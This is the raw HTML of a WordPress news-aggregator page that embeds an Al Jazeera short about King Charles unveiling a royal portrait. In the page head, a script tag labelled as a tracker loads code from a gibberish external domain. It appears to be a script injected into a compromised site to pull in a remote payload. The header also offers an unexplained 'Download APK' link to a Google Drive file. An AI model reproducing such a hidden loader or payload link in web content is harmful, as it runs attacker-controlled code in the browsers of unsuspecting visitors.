<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769459121" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"0729bb0938","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/525053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=525053' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fking-charles-unveils-royal-portrait-ajshorts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fking-charles-unveils-royal-portrait-ajshorts%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="b3a1ccea74a0d553efe2e46a-text/javascript"></script>
<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-525053 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3a1ccea74a0d553efe2e46a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/08/famine-fears-grow-in-gaza-as-save-the-children-warns-of-irreversible-child-harm/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-b3a1ccea74a0d553efe2e46a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-b3a1ccea74a0d553efe2e46a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-b3a1ccea74a0d553efe2e46a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-b3a1ccea74a0d553efe2e46a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-b3a1ccea74a0d553efe2e46a-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-525053" class="post-525053 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-al-jazeera-english tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			King Charles unveils royal portrait | #AJshorts		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" title="1:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-15T01:19:42+05:30">15 May 2024, 1:19 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_15851"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/-9tS7WPJLgk?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="King Charles unveils royal portrait | #AJshorts"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" data-text="King Charles unveils royal portrait | #AJshorts"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-525053"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-525053"
				>
				<span id="sharing-reddit-525053" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-525053"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-525053"
				>
				<span id="sharing-telegram-525053" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-525053"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-525053"
				>
				<span id="sharing-whatsapp-525053" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/05/lost-autistic-boy-found-by-police-k-9/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Lost Autistic Boy Found by Police K-9</a></li>
